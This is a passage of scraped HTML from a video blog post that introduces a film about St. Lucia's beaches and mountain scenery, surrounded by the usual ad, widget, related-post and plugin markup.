1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>A wonderful look at St. Lucia&#8217;s Natural Beauty from Blue Mantle Films. St. Lucia is a popular vacation and honeymoon destination in the Caribbean Islands and it&#8217;s easy to see why after watching this video. St. Lucia has fabulous beaches to relax on as well as rugged mountain terrain to explore. If you enjoyed this beautiful look at St. Lucia and want to see another beautiful film from Blue Mantle Media be sure to watch <strong><a href="https://biggeekdad.com/2015/08/ireland-by-drone/">Ireland By Drone</a></strong>.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-43265 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/07/amazing-card-shark/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/07/Card-Mechanic-CBS-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/07/amazing-card-shark/">The Amazing Card Shark</a>
            </div>
    </div>
    </div>
  </div><div class="item item-189748 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/04/too-darn-pretty/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/04/CandidCameraTooPretty.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/04/too-darn-pretty/">Too Darn Pretty!</a>
            </div>
    </div>
    </div>
  </div><div class="item item-47480 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2019/08/running-into-a-bear/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2019/08/Mitch-Hedberg-Acid.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2019/08/running-into-a-bear/">Running Into A Bear</a>
            </div>
    </div>
    </div>
  </div><div class="item item-36530 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/03/magician-guesses-your-number/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/03/Cool-Magic-Trick-Number-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/03/magician-guesses-your-number/">Magician Guesses Your Number</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179648 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/06/dont-mess-with-mama-moose/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/06/BlackBearMoose.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/06/dont-mess-with-mama-moose/">Don't Mess With Mama Moose</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196064 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/11/this-is-your-aviation-295/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/11/WDAUPSBirdStrike.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/11/this-is-your-aviation-295/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-26773 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2014/04/beaver-lodge/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2014/04/Beaver-Lodge.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2014/04/beaver-lodge/">The Beaver Lodge</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/02/the-secret-of-life/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/02/Secret-of-Life.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/02/the-secret-of-life/">The Secret Of Life</a>
            </div>
    </div>
    </div>
  </div><div class="item item-37474 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/04/beautiful-tulip-festival/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/04/Wittydud-Tulips-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/04/beautiful-tulip-festival/">Beautiful Tulip Festival</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43642 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/10/grand-canyon-extreme-cycling/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/10/Extreme-Cycle-Grand-Canyon-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/10/grand-canyon-extreme-cycling/">Grand Canyon Cycling</a>
            </div>
    </div>
    </div>
  </div><div class="item item-178035 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/09/some-good-advice/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/09/GoodFocus.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/09/some-good-advice/">Some Good Advice</a>
            </div>
    </div>
    </div>
  </div><div class="item item-190941 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/07/celtic-woman-cinema-paradiso/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/07/CelticWomanCinemaParadiso.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/07/celtic-woman-cinema-paradiso/">Celtic Woman - Cinema Paradiso</a>
            </div>
    </div>
    </div>
  </div><div class="item item-48987 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/05/when-the-pubs-finally-reopen/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/05/SocialBarFight.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/05/when-the-pubs-finally-reopen/">When The Pubs Reopen</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177925 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/08/this-is-your-internet-396/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/08/DDINewbornHorse.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/08/this-is-your-internet-396/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-195803 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/11/luxury-riverside-cabin/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/11/LeviKellyLuxuryRiversideCabin.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/11/luxury-riverside-cabin/">Luxury Riverside Cabin</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43162 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/07/tim-conway-meeting-ladies/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/07/Tim-Conway-Bar-Scene-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/07/tim-conway-meeting-ladies/">Tim Conway Ladies Man</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.76.0" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2015/10/the-natural-beauty-of-st-lucia/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.76.0" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.76.0" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-33192" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"e88000a9cf"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.76.0 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":33192,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { 